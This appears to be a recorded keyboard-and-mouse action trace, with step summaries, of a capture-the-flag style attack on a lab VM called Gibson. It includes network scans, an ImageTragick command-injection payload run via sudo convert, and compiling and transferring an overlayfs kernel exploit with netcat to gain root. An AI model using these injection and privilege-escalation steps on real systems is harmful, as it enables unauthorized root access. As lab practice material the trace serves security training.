
- Run netdiscover -r 10.2.0.0/24, finding four VMware hosts including 10.2.0.140
click(213, 12)

mouse_move(382, 149)

mouse_move(369, 150)

mouse_move(302, 127)

mouse_move(266, 90)

mouse_move(261, 168)

mouse_move(289, 45)

text(etdiscover -r 10)

text(.2.0.0)

- Run nmap -sV -v -A -p- -PN on 10.2.0.140, revealing open ports 22 and 80
text(nmap)

text(-)

text(s)

text(V -v -A)

text(-p- -)

text(PN)

text(10.2.0.140)

double_click(216, 270)

text(ssh roo)

text(t@10.2)

text(.0.140)

double_click(195, 109)

text(ssh root@10.2.0.140)

text(curl http)

text(://)

text(10.2.0.140)

double_click(468, 222)

right_click(521, 222)

- Read davinci.html's comments naming Margo and eugene and urging brute force
double_click(174, 146)

double_click(203, 166)

- SSH into 10.2.0.140 as margo and check the logged-in user with whoami
text(ssh)

text(margo)

text(@10.2.0.140)

text(ssh margo@10.2.0.140)

text(whomai)

- Check margo's sudo rights: root shell denied, /usr/bin/convert (ImageMagick 6.7.7-10) allowed
text(sudo -s)

text(sudo -l)

mouse_move(390, 259)

- Scroll the ImageTragick Exploit Database page to the CVE-2016-3714 convert injection example
click(183, 33)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

double_click(177, 293)

click(274, 203)

text(convert)

text(sudo)

text(https;.')

text(//www.)

text(white-hacker.)

text(org)

text(/)

key(BackSpace)

text(;i)

text(d)

text(")

text(foo.png)

mouse_move(255, 191)

mouse_move(314, 238)

mouse_move(423, 139)

- Glance at the root@PSBOX nmap tab, then return to margo@gibson showing uid=0(root)
click(330, 95)

click(173, 95)

- Run uname -a on Gibson and select the 3.19.0-25-generic kernel version
text(uname -a)

double_click(183, 137)

- Scroll the Exploit-DB overlayfs entry and select exploit ID 39166 in the address bar
scroll(down, 3)

double_click(275, 52)

- In Kali's Desktop/privesc folder, compile 39166.c into exec with gcc and chmod +x it
click(291, 12)

click(173, 95)

text(Desktop/privesc/)

right_click(155, 128)

text(39166.c -o)

text(exec)

text(&& chmod +x)

- Run gcc in margo's Gibson session to confirm the compiler isn't installed
click(325, 95)

text(gcc)

click(197, 95)

- Confirm exec exists on Kali and partly type 'nc 10.2.0.140 4444 < exec'
text(ls exec)

text(nc)

text(10.2.0)

text(.140 4444)

text(<)

text(e)

- Start 'nc -lvp 4444 > exec' on Gibson and send exec from Kali to 10.2.0.140
text(nc)

text(-lvp)

text(4444 -s)

key(BackSpace)

text(exec)

- Run 'ls -l exec' on Gibson, showing a 9984-byte executable owned by margo
click(330, 95)

text(ls -l e)

key(Return)

double_click(121, 155)

- Run ./exec as margo, confirm uid=0(root) with whoami and id, then cd to /root
text(whomai)

text(./exec)

text(whoam)

text(id)

text(cd)

text(/root)
